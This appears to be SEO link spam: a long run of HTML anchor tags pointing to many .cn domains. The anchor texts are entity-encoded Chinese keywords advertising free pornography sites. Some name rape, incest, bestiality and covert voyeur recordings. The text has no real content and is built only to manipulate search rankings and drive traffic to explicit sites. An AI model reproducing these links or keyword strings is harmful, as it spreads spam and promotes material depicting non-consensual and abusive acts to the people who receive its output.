<a href="http://0v2u449.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x5996;&#x7CBE;</a>|
<a href="http://magicok.cn" target="_blank">&#x5F3A;&#x5977;&#x4E71;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x719F;&#x5973;&#x5BFC;&#x822A;</a>|
<a href="http://vtcg.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://lzhywl.cn" target="_blank">&#x56DB;&#x864E;av&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://werrr.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://pkx9.cn" target="_blank">&#x719F;&#x5973;&#x767D;&#x6D46;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nuos.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://lecaiwang.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E2D;&#x7684;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x7684;</a>|
<a href="http://sdchgc.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;&#x89C6;&#x9891;</a>|
<a href="http://wjdiandu.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://b3469.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://evwc.cn" target="_blank">&#x65E5;&#x97E9;a&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shlhtz.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x65E0;&#x5B57;&#x5E55;</a>|
<a href="http://ptkcx.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x9AD8;&#x6E05;</a>|
<a href="http://mihy.cn" target="_blank">&#x7F8E;&#x5973;&#x88AB;&#x64CD;&#x9EC4;&#x8272;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://g3ng.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;&#x7CBE;&#x5F69;</a>|
<a href="http://ahspkgm.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x563F;&#x54BB;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ysygm.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E2D;&#x51FA;&#x5728;&#x7EBF;</a>|
<a href="http://pcguard.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://shengyidian.com.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5973;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;</a>|
<a href="http://47222.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://sjica.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://sjbzbw.cn" target="_blank">&#x7CBE;&#x54C1;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://52xmds.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x56FD;&#x8BED;&#x5BF9;&#x767D;&#x5728;&#x7EBF;&#x5B57;&#x5E55;</a>|
<a href="http://shbbwl.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://variac.cn" target="_blank">av&#x5927;&#x5E1D;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://fengmeiyuan.cn" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://jngdhs.cn" target="_blank">&#x4E9A;&#x6D32;&#x97E9;&#x56FD;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://crgwro.cn" target="_blank">99&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7279;&#x9EC4;</a>|
<a href="http://hyunbar.cn" target="_blank">&#x4E5D;&#x4E5D;&#x7231;&#x56FD;&#x4EA7;</a>|
<a href="http://wangshangtoucai.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;av&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://likv.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;99&#x70ED;</a>|
<a href="http://jlhldp.cn" target="_blank">&#x7CBE;&#x54C1;&#x5466;&#x5466;&#x4EA4;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://1quban.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x798F;&#x5229;</a>|
<a href="http://zdxingzhengshebei.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ycglcn.cn" target="_blank">&#x4E1D;&#x889C;&#x9AD8;&#x8DDF;&#x978B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://163sms.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;88av</a>|
<a href="http://jiyale.cn" target="_blank">&#x65E5;&#x97E9;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://haoking.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;&#x5361;</a>|
<a href="http://march7.cn" target="_blank">&#x56FD;&#x4EA7;ts&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xlsbbs.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x81EA;&#x62CD;</a>|
<a href="http://52tiwen.cn" target="_blank">&#x56DB;&#x864E;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://whchengao.com.cn" target="_blank">&#x56FD;&#x4EA7;voyeur&#x7CBE;&#x54C1;&#x5077;&#x7AA5;222</a>|
<a href="http://ihuanyu.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://f15842.cn" target="_blank">&#x8349;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://bnbd.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://gefj.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x65E0;&#x6BD2;</a>|
<a href="http://ibf5lyb.cn" target="_blank">&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C6;&#x9891; &#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://wjxu.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x514D;&#x8D39;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jetinfo.com.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://shanxicuye.com.cn" target="_blank">&#x4E0E;&#x5B50;&#x4E71;&#x5BF9;&#x767D;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x5355;&#x4EB2;&#x56FD;&#x4EA7;</a>|
<a href="http://gu58.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E30;&#x6EE1;</a>|
<a href="http://boyaq.cn" target="_blank">&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://xfb50.cn" target="_blank">&#x5929;&#x5802;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ziyuanxinxi.cn" target="_blank">&#x4E2D;&#x65E5;&#x65E0;&#x7816;&#x7801;&#x6C38;&#x4E45;&#x4E00;&#x7CBE;&#x54C1;</a>|
<a href="http://nzpv.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x6C38;&#x4E0D;</a>|
<a href="http://yongtaijixie.net.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://nuenong.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;3p&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cxzbb.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://hlmtfj.com.cn" target="_blank">&#x4E45;&#x4E45;&#x9EC4;&#x8272;&#x89C6;&#x9891;&#x5F71;</a>|
<a href="http://wxhgroup.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mfsj1908.cn" target="_blank">&#x6700;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ningqun.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5185;&#x5C04;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://crgwro.cn" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://xrxcl.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://disxx.cn" target="_blank">&#x72E0;&#x72E0;&#x72E0;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bfgz.org.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://h8443.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://feicui118.cn" target="_blank">&#x56FD;&#x5185;&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://zrgzs.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;a&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;
&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;&#x4EBA;&#x7269;&#x7272;&#x4EA4;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://cxyuesao.cn" target="_blank">AV&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E0D;&#x5361;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://tekelec.cn" target="_blank">&#x5947;&#x7C73;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://waihangtong.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x9EBB;&#x8C46;91&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://j3900.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://webe8.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://kuangrenjie.cn" target="_blank">&#x4E00;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yongtaijixie.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x8272;&#x5348;&#x591C;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://xajialin.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://ycjiao.cn" target="_blank">&#x5C11;&#x5987;&#x65E0;&#x7801;AV&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://annbox.cn" target="_blank">&#x5C11;&#x5987;&#x6027;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://stztgs.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x73B0;&#x7EBF;&#x770B;</a>|
<a href="http://szlonghua.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
<a href="http://z9crzua.cn" target="_blank">&#x56FD;&#x4EA7;&#x6DA9;&#x6DA9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;</a>|
<a href="http://yidianxueche.cn" target="_blank">a&#x8272;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ahhxjy.cn" target="_blank">&#x6BDB;&#x7247;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nameday.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://whchengao.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x5C0F;&#x8BF4;</a>|
<a href="http://mno5.com.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x76D7;&#x6444;</a>|
<a href="http://companydomain.cn" target="_blank">&#x65E5;&#x672C;&#x5C9B;&#x56FD;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chexiaomei.com.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://ripppple.cn" target="_blank">&#x90BB;&#x5C45;&#x5C11;&#x5987;&#x5F20;&#x5F00;&#x53CC;&#x817F;&#x8BA9;&#x6211;&#x723D;&#x4E00;&#x591C;</a>|
<a href="http://banabay.cn" target="_blank">&#x56FD;&#x4EA7;&#x97E9;&#x56FD;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sjica.cn" target="_blank">&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://capnwyo.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://221a.cn" target="_blank">&#x6B27;&#x6D32;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x7231;&#x533A;</a>|
<a href="http://howardjohnsonningbo.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hezhengshan.cn" target="_blank">&#x7F8E;&#x5973;&#x5F20;&#x5F00;&#x817F;&#x9EC4;&#x7F51;&#x7AD9;&#x514D;&#x8D39;</a>|
<a href="http://gltxcm.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F8E;&#x5229;&#x575A;</a>|
<a href="http://chickentoe.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5AE9;&#x6A21;&#x5927;&#x5C3A;&#x5EA6;&#x89C6;&#x9891;</a>|
<a href="http://taiyogroup.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yzxing.com.cn" target="_blank">&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;</a>|
<a href="http://yunshijie.com.cn" target="_blank">&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sunrisenb.cn" target="_blank">&#x56FD;&#x4EA7;9&#x8272;&#x5728;&#x7EBF; | &#x65E5;&#x97E9;</a>|
<a href="http://qiym007.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://zhuamuqi.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;av&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ribino.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fyzg.com.cn" target="_blank">&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://digy.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bhbl.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cq928.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://purplewind.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x751F;&#x6D3B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://51ala.cn" target="_blank">&#x65E5;&#x672C;&#x6BDB;x&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://hksi.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://africatravel.com.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cwminstitute.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://imcc-ltd.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E09;&#x533A;</a>|
<a href="http://fzcxpc.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E2D;&#x51FA;&#x5728;&#x7EBF;</a>|
<a href="http://gzjszgz.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x4E86;</a>|
<a href="http://qy91.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://xtbxzpz.cn" target="_blank">&#x5348;&#x591C;&#x5929;&#x5802;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://krb8.cn" target="_blank">&#x6210;&#x4EBA;&#x6DF1;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://enwinst.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://njuone.cn" target="_blank">&#x514D;&#x8D39;&#x6B27;&#x6D32;&#x6BDB;&#x7247;a&#x7EA7;&#x89C6;&#x9891;&#x8001;&#x5987;&#x5973;</a>|
<a href="http://yongtaijixie.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;69xx</a>|
<a href="http://gtshopping.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://hljurl.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://taomeigui.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://apeiju.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4EBA;&#x505A;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://55bq.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;AV&#x7F51;&#x5740;</a>|
<a href="http://redwoodpalace.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C11;&#x5987;</a>|
<a href="http://mihy.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;99</a>|
<a href="http://cpaway.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5A77;&#x5A77;&#x9999;&#x8549;&#x4E01;&#x9999;</a>|
<a href="http://zyxfjy.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;&#x6843;</a>|
<a href="http://mygoo.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x9EC4;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5C24;&#x7269;</a>|
<a href="http://minikan.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://0v2u449.cn" target="_blank">&#x52A0;&#x52D2;&#x6BD4;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://hubeitv.cn" target="_blank">blz&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://gingine.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x7AD9;</a>|
<a href="http://r6618.cn" target="_blank">&#x4E2D;&#x65E5;&#x97E9;&#x719F;&#x5987;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x6210;A&#x4EBA;&#x7247;</a>|
<a href="http://raveland.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x89C6;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mi-ci.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x556A;&#x556A;&#x556A;</a>|
<a href="http://mi-ci.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://apeiju.cn" target="_blank">&#x56FD;&#x7CBE;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://iphoto8.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://cwminstitute.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EA2;&#x674F;&#x6210;&#x5728;&#x4EBA;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://m765.cn" target="_blank">&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://babybb.cn" target="_blank">99&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
